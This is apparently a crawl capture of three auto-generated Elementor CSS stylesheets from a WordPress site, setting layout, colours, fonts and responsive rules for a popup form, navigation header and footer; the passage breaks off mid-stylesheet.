

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-37329.css?ver=1719822051
body_size: 951
content:
.elementor-bc-flex-widget .elementor-37329 .elementor-element.elementor-element-7700f01b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-37329 .elementor-element.elementor-element-7700f01b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-37329 .elementor-element.elementor-element-7700f01b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37329 .elementor-element.elementor-element-7700f01b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-679a8bb6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 10% 5% 10%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37329 .elementor-element.elementor-element-2403438a{text-align:center;}.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:35px;font-weight:700;text-transform:capitalize;line-height:74px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group{padding-right:calc( 31px/2 );padding-left:calc( 31px/2 );margin-bottom:25px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-form-fields-wrapper{margin-left:calc( -31px/2 );margin-right:calc( -31px/2 );margin-bottom:-25px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group.recaptcha_v3-bottomleft, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-type-html{padding-bottom:0px;color:#424242;font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field{color:#000000;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:#FFFCFC;border-width:3px 3px 3px 3px;border-radius:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-select-wrapper select{border-color:#FFFCFC;border-width:3px 3px 3px 3px;border-radius:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-select-wrapper::before{color:#FFFCFC;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;border-radius:10px 10px 10px 10px;padding:20px 26px 20px 26px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-next{background-color:#000000;color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"]{background-color:#000000;color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-previous{background-color:#293FAD;color:#ffffff;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-next:hover{background-color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"]:hover{background-color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-message-danger{color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#434343;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#293FAD;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#293FAD;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-37329 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-37329{justify-content:center;align-items:center;}#elementor-popup-modal-37329 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFFB3;}@media(max-width:1024px){.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{font-size:48px;line-height:64px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0% 22% 4% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-size:14px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-size:14px;}}@media(max-width:767px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:5%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:90%;}.elementor-37329 .elementor-element.elementor-element-2403438a{text-align:center;}.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-type-html{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-size:12px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-size:12px;}.elementor-37329 .elementor-element.elementor-element-4cb39e8e{width:5%;}}@media(min-width:768px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:28.97%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:41.993%;}.elementor-37329 .elementor-element.elementor-element-4cb39e8e{width:29.012%;}}@media(max-width:1024px) and (min-width:768px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:10%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:80%;}.elementor-37329 .elementor-element.elementor-element-4cb39e8e{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-19135.css?ver=1719822051
body_size: 639
content:
.elementor-19135 .elementor-element.elementor-element-c526bd7 > .elementor-container{max-width:1399px;}.elementor-19135 .elementor-element.elementor-element-c526bd7:not(.elementor-motion-effects-element-type-background), .elementor-19135 .elementor-element.elementor-element-c526bd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6F0303ED;}.elementor-19135 .elementor-element.elementor-element-c526bd7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;z-index:11;}.elementor-19135 .elementor-element.elementor-element-c526bd7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-19135 .elementor-element.elementor-element-495b77a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19135 .elementor-element.elementor-element-495b77a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-19135 .elementor-element.elementor-element-87e0ded.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19135 .elementor-element.elementor-element-87e0ded.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-menu-toggle{margin-left:auto;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu .elementor-item{font-family:"League Spartan", Sans-serif;font-weight:600;text-transform:uppercase;font-style:italic;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item:focus{color:#FFCB00;fill:#FFCB00;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-menu-toggle{color:#FFFFFF;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown{background-color:#6F0303ED;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a:hover,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-menu-toggle:hover{color:#FFCB00;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a:hover,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a.highlighted{background-color:#450000ED;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown .elementor-item, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"League Spartan", Sans-serif;font-weight:500;}.elementor-19135 .elementor-element.elementor-element-44a4a8c > .elementor-widget-container{padding:05px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-19135 .elementor-element.elementor-element-9be1d0b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19135 .elementor-element.elementor-element-9be1d0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19135 .elementor-element.elementor-element-1e16138 .elementor-button{font-family:"League Spartan", Sans-serif;font-size:18px;font-weight:800;font-style:italic;line-height:15px;letter-spacing:1.6px;fill:#000000;color:#000000;background-color:#FCFD03;}@media(max-width:1024px){.elementor-19135 .elementor-element.elementor-element-c526bd7{margin-top:0px;margin-bottom:0px;padding:0px 40px 0px 40px;}.elementor-19135 .elementor-element.elementor-element-a4d2605 img{width:75%;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown .elementor-item, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a{padding-top:30px;padding-bottom:30px;}.elementor-19135 .elementor-element.elementor-element-1e16138 .elementor-button{font-size:14px;}}@media(max-width:767px){.elementor-19135 .elementor-element.elementor-element-c526bd7{padding:15px 20px 15px 20px;}.elementor-19135 .elementor-element.elementor-element-495b77a{width:40%;}.elementor-19135 .elementor-element.elementor-element-495b77a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-a4d2605 img{width:91%;}.elementor-19135 .elementor-element.elementor-element-87e0ded{width:20%;}.elementor-19135 .elementor-element.elementor-element-87e0ded > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown .elementor-item, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:21px;padding-bottom:21px;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-19135 .elementor-element.elementor-element-9be1d0b{width:40%;}.elementor-19135 .elementor-element.elementor-element-9be1d0b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-1e16138 .elementor-button{font-size:14px;padding:12px 10px 10px 10px;}}@media(min-width:768px){.elementor-19135 .elementor-element.elementor-element-495b77a{width:11.658%;}.elementor-19135 .elementor-element.elementor-element-87e0ded{width:66.278%;}.elementor-19135 .elementor-element.elementor-element-9be1d0b{width:21.728%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19135 .elementor-element.elementor-element-495b77a{width:25%;}.elementor-19135 .elementor-element.elementor-element-87e0ded{width:50%;}.elementor-19135 .elementor-element.elementor-element-9be1d0b{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-19132.css?ver=1719822051
body_size: 2266
content:
.elementor-19132 .elementor-element.elementor-element-35aad24 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19132 .elementor-element.elementor-element-35aad24:not(.elementor-motion-effects-element-type-background), .elementor-19132 .elementor-element.elementor-element-35aad24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F0404;}.elementor-19132 .elementor-element.elementor-element-35aad24{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 17px 070px 17px;z-index:10;}.elementor-19132 .elementor-element.elementor-element-35aad24 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19132 .elementor-element.elementor-element-da02404 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-40cc075{text-align:left;}.elementor-19132 .elementor-element.elementor-element-40cc075 img{width:53%;}.elementor-19132 .elementor-element.elementor-element-8de4522 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;font-style:italic;line-height:1.6em;letter-spacing:0.2px;}.elementor-19132 .elementor-element.elementor-element-3d7aea7 .elementor-repeater-item-28a5763.elementor-social-icon{background-color:#A80074;}.elementor-19132 .elementor-element.elementor-element-3d7aea7 .elementor-repeater-item-28a5763.elementor-social-icon i{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-3d7aea7 .elementor-repeater-item-28a5763.elementor-social-icon svg{fill:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-3d7aea7{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-19132 .elementor-element.elementor-element-3d7aea7 .elementor-widget-container{text-align:left;}.elementor-19132 .elementor-element.elementor-element-8892f28{text-align:left;}.elementor-19132 .elementor-element.elementor-element-8892f28 .elementor-heading-title{color:#FFFFFF;font-family:"Source Sans Pro", Sans-serif;font-size:12px;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:1px;}.elementor-19132 .elementor-element.elementor-element-8892f28 > .elementor-widget-container{margin:2px 0px 2px 0px;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-b68eb63.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-b68eb63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-b68eb63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-19132 .elementor-element.elementor-element-b68eb63 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-b68eb63 > .elementor-element-populated{color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 17px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-b68eb63 .elementor-element-populated a{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-b68eb63 .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-019ab24 .elementor-heading-title{color:#C7C8CE;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:1.1em;letter-spacing:1.2px;}.elementor-19132 .elementor-element.elementor-element-019ab24 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-fd07e89{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-440b057{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-43649bf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-dacc0db.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-dacc0db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-dacc0db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-19132 .elementor-element.elementor-element-dacc0db .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-dacc0db > .elementor-element-populated{color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 17px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-dacc0db .elementor-element-populated a{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-dacc0db .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-b20aca5 .elementor-heading-title{color:#C7C8CE;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:1.1em;letter-spacing:1.2px;}.elementor-19132 .elementor-element.elementor-element-b20aca5 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-5292027{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-0e5907d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-1b43368.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-1b43368.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-1b43368 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-19132 .elementor-element.elementor-element-1b43368 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1b43368 > .elementor-element-populated{color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 17px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-1b43368 .elementor-element-populated a{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1b43368 .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-c9df09b .elementor-heading-title{color:#C7C8CE;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:1.1em;letter-spacing:1.2px;}.elementor-19132 .elementor-element.elementor-element-c9df09b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-a4c60ae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-4a7f664{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 